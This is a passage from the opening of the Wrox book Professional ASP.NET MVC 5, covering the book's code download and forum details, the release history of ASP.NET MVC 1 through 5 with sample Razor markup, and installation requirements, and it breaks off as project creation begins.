Some chapters use examples that require an entire Visual Studio project, which is more easily distributed as a ZIP fi le. Source code for these chapters is available at http://www.wrox.com/go/proaspnetmvc5.
If you would like to download the sample NuGet packages for later use without an Internet connec-tion, they are also available for download at http://www.wrox.com/go/proaspnetmvc5.
NOTE Because many books have similar titles, you may fi nd it easiest to search by ISBN. This book’s ISBN is 978-1-118-34846-8.
Once you download the code, just decompress it with your favorite compression tool. Alternately, you can go to the main Wrox code download page at www.wrox.com/dynamic/books/download.aspx to see the code available for this book and all other Wrox books.
ERRATA
We make every effort to ensure that there are no errors in the text or in the code. However, no one is perfect, and mistakes do occur. If you fi nd an error in one of our books, like a spelling mistake or faulty piece of code, we would be very grateful for your feedback. By sending in errata you may save another reader hours of frustration and at the same time you will be helping us provide even higher quality information.
To fi nd the errata page for this book, go to www.wrox.com and locate the title using the Search box or one of the title lists. Then, on the book details page, click the Errata link. On this page you can view all errata that has been submitted for this book and posted by Wrox editors. A complete book list, including links to each book’s errata, is also available at www.wrox.com/misc-pages/book-list.shtml.
If you don’t spot “your” error on the Errata page, go to www.wrox.com/contact/techsupport.shtml and complete the form there to send us the error you have found. We’ll check the informa-tion and, if appropriate, post a message to the book’s errata page and fi x the problem in subsequent editions of the book.
www.it-ebooks.info
xxxiv
INTRODUCTION
fl ast.indd 07/03/2014 Page xxxiv
P2P.WROX.COM
For author and peer discussion, join the P2P forums at p2p.wrox.com. The forums are a web-based system for you to post messages relating to Wrox books and related technologies and interact with other readers and technology users. The forums offer a subscription feature to e-mail you topics of interest of your choosing when new posts are made to the forums. Wrox authors, editors, other industry experts, and your fellow readers are present on these forums.
At http://p2p.wrox.com you will fi nd a number of different forums that will help you not only as you read this book, but also as you develop your own applications. To join the forums, just follow these steps:
1. Go to p2p.wrox.com and click the Register link.
2. Read the terms of use and click Agree.
3. Complete the required information to join, as well as any optional information you wish to provide, and click Submit.
4. You will receive an e-mail with information describing how to verify your account and com-plete the joining process.
NOTE You can read messages in the forums without joining P2P, but in order to post your own messages, you must join.
Once you join, you can post new messages and respond to messages other users post. You can read messages at any time on the Web. If you would like to have new messages from a particular forum e-mailed to you, click the Subscribe to this Forum icon by the forum name in the forum listing.
For more information about how to use the Wrox P2P, be sure to read the P2P FAQs for answers to questions about how the forum software works as well as many common questions specifi c to P2P and Wrox books. To read the FAQs, click the FAQ link on any P2P page.
www.it-ebooks.info

c01.indd 07/03/2014 Page 1
Getting Started—by Jon Galloway
WHAT’S IN THIS CHAPTER?
➤ Understanding ASP.NET MVC
➤ An overview of ASP.NET MVC 5
➤ How to create MVC 5 applications
➤ How MVC applications are structured
This chapter gives you a quick introduction to ASP.NET MVC, explains how ASP.NET MVC 5 fi ts into the ASP.NET MVC release history, summarizes what’s new in ASP.NET MVC 5, and shows you how to set up your development environment to build ASP.NET MVC 5 applications.
This is a Professional Series book about a version 5 web framework, so we keep the introduc-tions short. We’re not going to spend any time convincing you that you should learn ASP.NET MVC. We assume that you’ve bought this book for that reason, and that the best proof of software frameworks and patterns is in showing how they’re used in real-world scenarios.
A QUICK INTRODUCTION TO ASP.NET MVC
ASP.NET MVC is a framework for building web applications that applies the general Model-View-Controller pattern to the ASP.NET framework. Let’s break that down by fi rst looking at how ASP.NET MVC and the ASP.NET framework are related.
1
www.it-ebooks.info

2 ❘ CHAPTER 1 GETTING STARTED
c01.indd 07/03/2014 Page 2
How ASP.NET MVC Fits in with ASP.NETWhen ASP.NET 1.0 was fi rst released in 2002, it was easy to think of ASP.NET and Web Forms as one and the same thing. ASP.NET has always supported two layers of abstraction, though:
➤ System.Web.UI: The Web Forms layer, comprising server controls, ViewState, and so on
➤ System.Web: The plumbing, which supplies the basic web stack, including modules, han-dlers, the HTTP stack, and so on
The mainstream method of developing with ASP.NET included the whole Web Forms stack—taking advantage of drag-and-drop server controls and semi-magical statefulness, while dealing with the complications behind the scenes (an often confusing page lifecycle, less than optimal HTML that was diffi cult to customize, and so on).
However, there was always the possibility of getting below all that—responding directly to HTTP requests, building out web frameworks just the way you wanted them to work, crafting beautiful HTML—using handlers, modules, and other handwritten code. You could do it, but it was painful; there just wasn’t a built-in pattern that supported any of those things. It wasn’t for lack of patterns in the broader computer science world, though. By the time ASP.NET MVC was announced in 2007, the MVC pattern was becoming one of the most popular ways of building web frameworks.
The MVC PatternModel-View-Controller (MVC) has been an important architectural pattern in computer science for many years. Originally named Thing-Model-View-Editor in 1979, it was later simplifi ed to Model-View-Controller. It is a powerful and elegant means of separating concerns within an application (for example, separating data access logic from display logic) and applies itself extremely well to web applications. Its explicit separation of concerns does add a small amount of extra complexity to an application’s design, but the extraordinary benefi ts outweigh the extra effort. It has been used in dozens of frameworks since its introduction. You’ll fi nd MVC in Java and C++, on Mac and on Windows, and inside literally dozens of frameworks.
The MVC separates the user interface (UI) of an application into three main aspects:
➤ The Model: A set of classes that describes the data you’re working with as well as the busi-ness rules for how the data can be changed and manipulated
➤ The View: Defi nes how the application’s UI will be displayed
➤ The Controller: A set of classes that handles communication from the user, overall applica-tion fl ow, and application-specifi c logic
MVC AS A USER INTERFACE PATTERN
Notice that we’ve referred to MVC as a pattern for the UI. The MVC pattern pres-ents a solution for handling user interaction, but says nothing about how you will handle other application concerns like data access, service interactions, and so on. It’s helpful to keep this in mind as you approach MVC: It is a useful pattern, but likely one of many patterns you will use in developing an application.
www.it-ebooks.info

A Quick Introduction to ASP.NET MVC ❘ 3
c01.indd 07/03/2014 Page 3
MVC as Applied to Web FrameworksThe MVC pattern is used frequently in web programming. With ASP.NET MVC, it’s translated roughly as:
➤ Models: These are the classes that represent the domain you are interested in. These domain objects often encapsulate data stored in a database as well as code that manipulates the data and enforces domain-specifi c business logic. With ASP.NET MVC, this is most likely a Data Access Layer of some kind, using a tool like Entity Framework or NHibernate combined with custom code containing domain-specifi c logic.
➤ View: This is a template to dynamically generate HTML. We cover more on that in Chapter 3 when we dig into views.
➤ Controller: This is a special class that manages the relationship between the View and the Model. It responds to user input, talks to the Model, and decides which view to render (if any). In ASP.NET MVC, this class is conventionally denoted by the suffi x Controller.
NOTE It’s important to keep in mind that MVC is a high-level architectural pattern, and its application varies depending on use. ASP.NET MVC is contex-tualized both to the problem domain (a stateless web environment) and the host system (ASP.NET).
Occasionally I talk to developers who have used the MVC pattern in very dif-ferent environments, and they get confused, frustrated, or both (confustrated?) because they assume that ASP.NET MVC works the exact same way it worked in their mainframe account processing system 15 years ago. It doesn’t, and that’s a good thing—ASP.NET MVC is focused on providing a great web development framework using the MVC pattern and running on the .NET platform, and that contextualization is part of what makes it great.
ASP.NET MVC relies on many of the same core strategies that the other MVC platforms use, plus it offers the benefi ts of compiled and managed code and exploits newer .NET language features, such as lambdas and dynamic and anonymous types. At its heart, though, ASP.NET applies the fundamental tenets found in most MVC-based web frameworks:
➤ Convention over confi guration
➤ Don’t repeat yourself (also known as the “DRY” principle)
➤ Pluggability wherever possible
➤ Try to be helpful, but if necessary, get out of the developer’s way
The Road to MVC 5In the fi ve years since ASP.NET MVC 1 was released in March 2009, we’ve seen fi ve major releases of ASP.NET MVC and several more interim releases. To understand ASP.NET MVC 5, it’s
www.it-ebooks.info

4 ❘ CHAPTER 1 GETTING STARTED
c01.indd 07/03/2014 Page 4
important to understand how we got here. This section describes the contents and background of each of the three major ASP.NET MVC releases.
DON’T PANIC!
We list some MVC-specifi c features in this section that might not all make sense to you if you’re new to MVC. Don’t worry! We explain some context behind the MVC 5 release, but if this doesn’t all make sense, you can just skim or even skip until the “Creating an MVC 5 Application” section. We’ll get you up to speed in the follow-ing chapters.
ASP.NET MVC 1 OverviewIn February 2007, Scott Guthrie (“ScottGu”) of Microsoft sketched out the core of ASP.NET MVC while fl ying on a plane to a conference on the East Coast of the United States. It was a simple appli-cation, containing a few hundred lines of code, but the promise and potential it offered for parts of the Microsoft web developer audience was huge.
As the legend goes, at the Austin ALT.NET conference in October 2007 in Redmond, Washington, ScottGu showed a group of developers “this cool thing I wrote on a plane” and asked whether they saw the need and what they thought of it. It was a hit. In fact, many people were involved with the original prototype, codenamed Scalene. Eilon Lipton e-mailed the fi rst prototype to the team in September 2007, and he and ScottGu bounced prototypes, code, and ideas back and forth.
Even before the offi cial release, it was clear that ASP.NET MVC wasn’t your standard Microsoft product. The development cycle was highly interactive: There were nine preview releases before the offi cial release, unit tests were made available, and the code shipped under an open-source license. All these highlighted a philosophy that placed a high value on community interaction throughout the development process. The end result was that the offi cial MVC 1.0 release—including code and unit tests—had already been used and reviewed by the developers who would be using it. ASP.NET MVC 1.0 was released on March 13, 2009.
ASP.NET MVC 2 OverviewASP.NET MVC 2 was released just one year later, in March 2010. Some of the main features in MVC 2 included:
➤ UI helpers with automatic scaffolding with customizable templates
➤ Attribute-based model validation on both the client and server
➤ Strongly typed HTML helpers
➤ Improved Visual Studio tooling
www.it-ebooks.info

A Quick Introduction to ASP.NET MVC ❘ 5
c01.indd 07/03/2014 Page 5
It also had lots of API enhancements and “pro” features, based on feedback from developers build-ing a variety of applications on ASP.NET MVC 1, such as:
➤ Support for partitioning large applications into areas
➤ Asynchronous controllers support
➤ Support for rendering subsections of a page/site using Html.RenderAction
➤ Lots of new helper functions, utilities, and API enhancements
One important precedent set by the MVC 2 release was that there were very few breaking changes. I think this is a testament to the architectural design of ASP.NET MVC, which allows for a lot of extensibility without requiring core changes.
ASP.NET MVC 3 OverviewASP.NET MVC 3 shipped just 10 months after MVC 2, driven by the release date for Web Matrix. Some of the top features in MVC 3 included:
➤ The Razor view engine
➤ Support for .NET 4 Data Annotations
➤ Improved model validation
➤ Greater control and fl exibility with support for dependency resolution and global action fi lters
➤ Better JavaScript support with unobtrusive JavaScript, jQuery Validation, and JSON binding
➤ Use of NuGet to deliver software and manage dependencies throughout the platform

Razor is the fi rst major update to rendering HTML since ASP.NET 1 shipped almost a decade ago. The default view engine used in MVC 1 and 2 was commonly called the Web Forms view engine, because it uses the same ASPX/ASCX/MASTER fi les and syntax used in Web Forms. It works, but it was designed to support editing controls in a graphical editor, and that legacy shows. An example of this syntax in a Web Forms page is shown here:
<%@ Page Language="C#" MasterPageFile="~/Views/Shared/Site.Master" Inherits= "System.Web.Mvc.ViewPage<MvcMusicStore.ViewModels.StoreBrowseViewModel>"%>
<asp:Content ID="Content1" ContentPlaceHolderID="TitleContent" runat="server"> Browse Albums</asp:Content>
<asp:Content ID="Content2" ContentPlaceHolderID="MainContent" runat="server"> <div class="genre">
www.it-ebooks.info
6 ❘ CHAPTER 1 GETTING STARTED
c01.indd 07/03/2014 Page 6
<h3><em><%: Model.Genre.Name %></em> Albums</h3> <ul id="album-list"> <% foreach (var album in Model.Albums) { %> <li> <a href="<%: Url.Action("Details", new { id = album.AlbumId }) %>"> <img alt="<%: album.Title %>" src="<%: album.AlbumArtUrl %>" /> <span><%: album.Title %></span> </a> </li> <% } %> </ul> </div></asp:Content>
Razor was designed specifi cally as a view engine syntax. It has one main focus: code-focused tem-plating for HTML generation. Here’s how that same markup would be generated using Razor:
@model MvcMusicStore.Models.Genre
@{ViewBag.Title = "Browse Albums";}
<div class="genre"> <h3><em>@Model.Name</em> Albums</h3>
<ul id="album-list"> @foreach (var album in Model.Albums) { <li> <a href="@Url.Action("Details", new { id = album.AlbumId })"> <img alt="@album.Title" src="@album.AlbumArtUrl" /> <span>@album.Title</span> </a> </li> } </ul></div>
The Razor syntax is easier to type, and easier to read. Razor doesn’t have the XML-like heavy syn-tax of the Web Forms view engine. We talk about Razor in a lot more depth in Chapter 3.
MVC 4 OverviewThe MVC 4 release built on a pretty mature base and is able to focus on some more advanced sce-narios. Some top features include:
➤ ASP.NET Web API
➤ Enhancements to default project templates
www.it-ebooks.info

A Quick Introduction to ASP.NET MVC ❘ 7
c01.indd 07/03/2014 Page 7
➤ Mobile project template using jQuery Mobile
➤ Display modes
➤ Task support for asynchronous controllers
➤ Bundling and minifi cation
Because MVC 4 is still a pretty recent release, we explain a few of these features in a little more detail here and describe them in more detail throughout the book.
ASP.NET Web APIASP.NET MVC was designed for creating websites. Throughout the platform are obvious design decisions that indicate the assumed usage: responding to requests from browsers and returning HTML.
However, ASP.NET MVC made it really easy to control the response down to the byte, and the MVC pattern was useful in creating a service layer. ASP.NET developers found that they could use it to create web services that returned XML, JSON, or other non-HTML formats, and it was a lot easier than grappling with other service frameworks, such as Windows Communication Foundation (WCF), or writing raw HTTP handlers. It still had some quirks, as you were using a website frame-work to deliver services, but many found that it was better than the alternatives.
MVC 4 included a better solution: ASP.NET Web API (referred to as Web API), a framework that offers the ASP.NET MVC development style but is tailored to writing HTTP services. This includes both modifying some ASP.NET MVC concepts to the HTTP service domain and supplying some new service-oriented features.
Here are some of the Web API features that are similar to MVC, just adapted for the HTTP service domain:
➤ Routing: ASP.NET Web API uses the same routing system for mapping URLs to controller actions. It contextualizes the routing to HTTP services by mapping HTTP verbs to actions by convention, which both makes the code easier to read and encourages following RESTful service design.
➤ Model binding and validation: Just as MVC simplifi es the process of mapping input values (form fi elds, cookies, URL parameters, and so on) to model values, Web API automatically maps HTTP request values to models. The binding system is extensible and includes the same attribute-based validation that you use in MVC model binding.
➤ Filters: MVC uses fi lters (discussed in Chapter 15) to allow for adding behaviors to actions via attributes. For instance, adding an [Authorize] attribute to an MVC action will prohibit anonymous access, automatically redirecting to the login page. Web API also supports some
www.it-ebooks.info

8 ❘ CHAPTER 1 GETTING STARTED
c01.indd 07/03/2014 Page 8
of the standard MVC fi lters (like a service-optimized [Authorize] attribute) and custom fi lters.
➤ Scaffolding: You add new Web API controllers using the same dialog used to add an MVC controller (as described later this chapter). You have the option to use the Add Controller dialog to quickly scaffold a Web API controller based on an Entity Framework–based model type.
➤ Easy unit testability: Much like MVC, Web API is built around the concepts of dependency injection and avoiding the use of global state.
Web API also adds some new concepts and features specifi c to HTTP service development:
➤ HTTP programming model: The Web API development experience is optimized for working with HTTP requests and responses. There’s a strongly typed HTTP object model, HTTP sta-tus codes and headers are easily accessible, and so on.
➤ Action dispatching based on HTTP verbs: In MVC the dispatching of action methods is based on their names. In Web API, methods can be automatically dispatched based on the HTTP verb. So, for example, a GET request would be automatically dispatched to a controller action named GetItem.
➤ Content negotiation: HTTP has long supported a system of content negotiation, in which browsers (and other HTTP clients) indicate their response format preferences, and the server responds with the highest preferred format that it can support. This means that your con-troller can supply XML, JSON, and other formats (you can add your own), responding to whichever the client most prefers. This allows you to add support for new formats without having to change any of your controller code.
➤ Code-based confi guration: Service confi guration can be complex. Unlike WCF’s verbose and complex confi guration fi le approach, Web API is confi gured entirely via code.
Although ASP.NET Web API is included with MVC, it can be used separately. In fact, it has no dependencies on ASP.NET at all, and can be self-hosted—that is, hosted outside of ASP.NET and IIS. This means you can run Web API in any .NET application, including a Windows Service or even a simple console application. For a more detailed look at ASP.NET Web API, see Chapter 11.
NOTE As described previously, MVC and Web API have a lot in common (model-controller patterns, routing, fi lters, etc.). Architectural reasons dictated that they would be separate frameworks which shared common models and par-adigms in MVC 4 and 5. For example, MVC has maintained compatibility and a common codebase (e.g. the System.Web’s HttpContext) with ASP.NET, which didn’t fi t the long term goals of Web API.
However, in May 2014 the ASP.NET team announced their plans to merge MVC, Web API and Web Pages in MVC 6. This next release is part of what is being called ASP.NET vNext, which is planned to run on a “cloud optimized” version of the .NET Framework. These framework changes provide a good
www.it-ebooks.info
A Quick Introduction to ASP.NET MVC ❘ 9
c01.indd 07/03/2014 Page 9
opportunity to move MVC beyond System.Web, which means it can more easily merge with Web API to form a next generation web stack. The goal is to support MVC 5 with minimal breaking changes. The.NET Web Development and Tools blog announcement post lists some of these plans as follows:
➤ MVC, Web API, and Web Pages will be merged into one framework, called MVC 6. MVC 6 has no dependency on System.Web.
➤ ASP.NET vNext includes new cloud-optimized versions of MVC 6, SignalR 3, and Entity Framework 7.
➤ ASP.NET vNext will support true side-by-side deployment for all dependen-cies, including .NET for cloud. Nothing will be in the GAC.
➤ ASP.NET vNext is host-agnostic. You can host your app in IIS, or self-host in a custom process.
➤ Dependency injection is built into the framework.
➤ Web Forms, MVC 5, Web API 2, Web Pages 3, SignalR 2, EF 6 will be fully supported on ASP.NET vNext.
➤ .NET vNext (Cloud Optimized) will be a subset of the .NET vNext Framework, optimized for cloud and server workloads.
➤ MVC 6, SignalR 3, EF 7 will have some breaking changes:
➤ New project system
➤ New confi guration system
➤ MVC / Web API / Web Pages merge, using a common set of abstrac-tions for HTTP, routing, action selection, fi lters, model binding, and so on
➤ No System.Web, new lightweight HttpContext
For more information, see: http://blogs.msdn.com/b/webdev/archive/2014/05/13/asp-net-vnext-the-future-of-net-on-the-server
.aspx.
Display ModesDisplay modes use a convention-based approach to allow selecting different views based on the browser making the request. The default view engine fi rst looks for views with names ending with .Mobile.cshtml when the browser’s user agent indicates a known mobile device. For example, if you have a generic view titled Index.cshtml and a mobile view titled Index.Mobile.cshtml, MVC 5 automatically uses the mobile view when viewed in a mobile browser. Although the default determination of mobile browsers is based on user agent detection, you can customize this logic by registering your own custom device modes.
www.it-ebooks.info

10 ❘ CHAPTER 1 GETTING STARTED
c01.indd 07/03/2014 Page 10
You fi nd out more about Display modes in the mobile web discussion in Chapter 16.
Bundling and Minifi cationASP.NET MVC 4 (and later) supports the same bundling and minifi cation framework included in ASP.NET 4.5. This system reduces requests to your site by combining several individual script references into a single request. It also “minifi es” the requests through a number of techniques, such as shortening variable names and removing whitespace and comments. This system works on CSS as well, bundling CSS requests into a single request and compressing the size of the CSS request to produce equivalent rules using a minimum of bytes, including advanced techniques like semantic analysis to collapse CSS selectors.
The bundling system is highly confi gurable, enabling you to create custom bundles that contain specifi c scripts and reference them with a single URL. You can see some examples by referring to default bundles listed in /App_Start/BundleConfig.cs in a new MVC 5 application using the Internet template.
One nice byproduct of using bundling and minifi cation is that you can remove fi le references from your view code. This means that you can add or upgrade script libraries and CSS fi les that have dif-ferent fi lenames without having to update your views or layout, because the references are made to script and CSS bundles instead of individual fi les. For example, the MVC Internet application tem-plate includes a jQuery bundle that is not tied to the version number:
bundles.Add(new ScriptBundle("~/bundles/jquery").Include( "~/Scripts/jquery-{version}.js"));
This is then referenced in the site layout ( _Layout.cshtml) by the bundle URL, as follows:
@Scripts.Render("~/bundles/jquery")
Because these references aren’t tied to a jQuery version number, updating the jQuery library (either manually or via NuGet) is picked up automatically by the bundling and minifi cation system without requiring any code changes.
Open-Source ReleaseASP.NET MVC has been under an open-source license since the initial release, but it was just open-source code instead of a full open-source project. You could read the code; you could modify code; you could even distribute your modifi cations; but you couldn’t contribute your code back to the offi -cial MVC code repository.
That changed with the ASP.NET Web Stack open-source announcement in May 2012. This announcement marked the transition of ASP.NET MVC, ASP.NET Web Pages (including the Razor view engine), and ASP.NET Web API from open-source licensed code to fully open-source projects. All code changes and issue tracking for these projects is done in public code repositories, and these projects are allowed to accept community code contributions (also known as pull requests) if the team agrees that the changes make sense.
Even in the short time since the project has been opened, several bug fi xes and feature enhancements have already been accepted into the offi cial source and shipped with the MVC 5 release. External
www.it-ebooks.info

ASP.NET MVC 5 Overview ❘ 11
c01.indd 07/03/2014 Page 11
code submissions are reviewed and tested by the ASP.NET team, and when released Microsoft will support them just as they have any of the previous ASP.NET MVC releases.
Even if you’re not planning to contribute any source code, the public repository makes a huge differ-ence in visibility. Although in the past you needed to wait for interim releases to see what the team was working on, you can now view source check-ins as they happen (at http://aspnetwebstack.codeplex.com/SourceControl/list/changesets) and even run nightly releases of the code to test out new features as they’re written.
ASP.NET MVC 5 OVERVIEW
MVC 5 was released along with Visual Studio 2013 in October 2013. The main focus of this release was on a “One ASP.NET” initiative (described in the following sections) and core enhancements across the ASP.NET frameworks. Some of the top features include:
➤ One ASP.NET
➤ New Web Project Experience
➤ ASP.NET Identity
➤ Bootstrap templates
➤ Attribute Routing
➤ ASP.NET scaffolding
➤ Authentication fi lters
➤ Filter overrides
One ASP.NETOptions are nice. Web applications vary quite a bit, and web tools and platforms are not “one size fi ts all.”
On the other hand, some choices can be paralyzing. We don’t like having to choose one thing if it means giving up something else. This applies doubly to choices at the beginning of a project: I’m just getting started; I have no idea what this project will require a year down the line!
In previous versions of MVC, you were faced with a choice every time you created a project. You had to choose between an MVC application, Web Forms application, or some other project type. After you had made your decision, you were essentially trapped. You could kind of add Web Forms to an MVC application, but adding MVC to a Web Forms application was diffi cult. MVC applica-tions had a special project type GUID hidden in their csproj fi le, and that was just one of the mys-terious changes you had to make when attempting to add MVC to Web Forms applications.
In MVC 5, that all goes away, because just one ASP.NET project type exists. When you create a new web application in Visual Studio 2013, there’s no diffi cult choice, just a Web application. This isn’t just supported when you fi rst create an ASP.NET project; you can add in support for other frameworks as you develop, because the tooling and features are delivered as NuGet packages. For
www.it-ebooks.info

12 ❘ CHAPTER 1 GETTING STARTED
c01.indd 07/03/2014 Page 12
example, if you change your mind later on, you can use ASP.NET Scaffolding to add MVC to any existing ASP.NET application.
New Web Project ExperienceAs part of the new One ASP.NET experience, the dialogs for creating a new MVC application in Visual Studio 2013 have been merged and simplifi ed. You fi nd out more about the new dialogs later in this chapter, in the section titled “Creating an MVC 5 Application.”
ASP.NET IdentityThe membership and authentication systems in MVC 5 have been completely rewritten as part of the new ASP.NET Identity system. This new system moves beyond some outdated constraints of the previous ASP.NET Membership system, while adding some sophistication and confi gurability to the Simple Membership system that shipped with MVC 4.
Here are some of the top new features in ASP.NET Identity:
➤ One ASP.NET Identity system: In support of the One ASP.NET focus we discussed earlier, the new ASP.NET Identity was designed to work across the ASP.NET family (MVC, Web Forms, Web Pages, Web API, SignalR, and hybrid applications using any combination).
➤ Control over user profi le data: Although it’s a frequently used application for storing addi-tional, custom information about your users, the ASP.NET Membership system made doing it very diffi cult. ASP.NET Identity makes storing additional user information (for example, account numbers, social media information, and contact address) as easily as adding proper-ties to the model class that represents the user.
➤ Control over persistence: By default, all user information is stored using Entity Framework Code First. This gives you both the simplicity and control you’re used to with Entity Framework Code First. However, you can plug in any other persistence mechanism you want, including other ORMs, databases, your own custom web services, and so on.
➤ Testability: The ASP.NET Identity API was designed using interfaces. These allow you to write unit tests for your user-related application code.
➤ Claims Based: Although ASP.NET Identity continues to offer support for user roles, it also supports claims-based authentication. Claims are a lot more expressive than roles, so this gives you a lot more power and fl exibility. Whereas role membership is a simple Boolean value (a user either is or isn’t in the Administrator role), a user claim can carry rich informa-tion, such as a user’s membership level or identity specifi cs.
➤ Login providers: Rather than just focusing on username / password authentication, ASP.NET Identity understands that users often are authenticated through social providers (for example, Microsoft Account, Facebook, or Twitter) and Windows Azure Active Directory.
www.it-ebooks.info

ASP.NET MVC 5 Overview ❘ 13
c01.indd 07/03/2014 Page 13
➤ NuGet distribution: ASP.NET Identity is installed in your applications as a NuGet package. This means you can install it separately, as well as upgrade to newer releases with the sim-plicity of updating a single NuGet package.
We’ll discuss ASP.NET Identity in more detail in Chapter 7.
Bootstrap TemplatesThe visual design of the default template for MVC 1 projects had gone essentially unchanged through MVC 3. When you created a new MVC project and ran it, you got a white square on a blue background, as shown in Figure 1-1. (The blue doesn’t show in this black and white book, but you get the idea.)
FIGURE 1-1
In MVC 4, both the HTML and CSS for the default templates were redesigned to look somewhat presentable out of the box. They also work well in different screen resolutions. However, the HTML and CSS in the MVC 4 default templates were all custom, which wasn’t ideal. Visual design updates were tied to the MVC product release cycle, and you couldn’t easily share design templates with the broader web development community.
In MVC 5, the project templates moved to run on the popular Bootstrap framework. Bootstrap was fi rst created by a developer and a designer at Twitter, who later split off to focus on Bootstrap com-pletely. The default design for MVC 5 actually looks like something you might deploy to production, as shown in Figure 1-2.
www.it-ebooks.info

14 ❘ CHAPTER 1 GETTING STARTED
c01.indd 07/03/2014 Page 14
FIGURE 1-2
What’s even nicer is that, because the Bootstrap framework has broad acceptance across the web developer community, a large variety of Bootstrap themes (both free and paid) are available from sites like http://wrapbootstrap.com and http://bootswatch.com. For example, Figure 1-3 shows a default MVC 5 application using the free Slate theme from Bootswatch.
Chapter 16 covers Bootstrap in more detail, when you look at optimizing your MVC applications for mobile web browsers.
Attribute RoutingAttribute Routing is a new option for specifying routes by placing annotations on your controller classes or action methods. It was made possible due to an open source contribution from the popular AttributeRouting project (http://attributerouting.net).
Chapter 9 describes Attribute Routing in detail.
ASP.NET ScaffoldingScaffolding is the process of generating boilerplate code based on your model classes. MVC has had scaffolding since version 1, but it was limited to MVC projects. The new ASP.NET scaffolding
www.it-ebooks.info

ASP.NET MVC 5 Overview ❘ 15
c01.indd 07/03/2014 Page 15
system works in any ASP.NET application. Additionally, it includes support for building powerful custom scaffolders, complete with custom dialogs and a comprehensive scaffolding API.
Chapters 3 and 4 describe scaffolding basics, and Chapter 16 explains two ways you can extend the scaffolding system.
FIGURE 1-3
Authentication FiltersMVC has long supported a feature called authorization fi lters, which allow you to restrict access to a controller or action based on role membership or other custom logic. However, as discussed in Chapter 7, there’s an important distinction between authentication (determining who a user is) and authorization (what an authenticated user is allowed to do). The newly added authentication fi lters execute before the authorize fi lter, allowing you to access the user claims that ASP.NET Identity provides and to run your own custom authentication logic.
Chapter 15 covers authentication fi lters in detail.
Filter OverridesFilters are an advanced MVC feature that allow the developer to participate in the action and result execution pipeline. Filter overrides mean that you can exclude a controller or actions from executing a global fi lter.
www.it-ebooks.info

16 ❘ CHAPTER 1 GETTING STARTED
c01.indd 07/03/2014 Page 16
Chapter 15 describes fi lters in detail, including fi lter overrides.
INSTALLING MVC 5 AND CREATING APPLICATIONS
The best way to learn about how MVC 5 works is to get started by building an application, so let’s do that.
Software Requirements for ASP.NET MVC 5MVC 5 requires .NET 4.5. As such, it runs on the following Windows client operating systems:
➤ Windows Vista SP2
➤ Windows 7
➤ Windows 8
It runs on the following server operating systems:
➤ Windows Server 2008 R2
➤ Windows Server 2012
Installing ASP.NET MVC 5After ensuring you’ve met the basic software requirements, it’s time to install ASP.NET MVC 5 on your development and production machines. Fortunately, that’s pretty simple.
SIDE-BY-SIDE INSTALLATION WITH PREVIOUS VERSIONS OF MVC
MVC 5 installs side-by-side with previous versions of MVC, so you can install and start using MVC 5 right away. You’ll still be able to create and update existing applications running on previous versions.
Installing the MVC 5 Development ComponentsThe developer tooling for ASP.NET MVC 5 supports Visual Studio 2012 and Visual Studio 2013, including the free Express versions of both products.
MVC 5 is included with Visual Studio 2013, so there’s nothing to install. If you’re using Visual Studio 2012, you can install MVC 5 support using this installer: http://www.microsoft.com/en-us/download/41532. Note that all screenshots in this book show Visual Studio 2013 rather than Visual Studio 2012.
Server InstallationMVC 5 is completely bin deployed, meaning that all necessary assemblies are included in the bin directory of your application. As long as you have .NET 4.5 on your server, you’re set.
www.it-ebooks.info

Installing MVC 5 and Creating Applications ❘ 17
c01.indd 07/03/2014 Page 17
Creating an ASP.NET MVC 5 ApplicationYou can create a new MVC 5 application using either Visual Studio 2013 or Visual Studio 2013 Express for Web 2013. The experience in both IDEs is very similar; because this is a Professional Series book we focus on Visual Studio development, mentioning Visual Web Developer only when there are signifi cant differences.
MVC MUSIC STORE
We loosely base some of our samples on the MVC Music Store tutorial. This tuto-rial is available online at http://mvcmusicstore.codeplex.com and includes an e-book tutorial covering the basics of building an MVC application. We go quite a bit further than the basics in this book, but having a common base is nice if you need more information on the introductory topics.
To create a new MVC project:
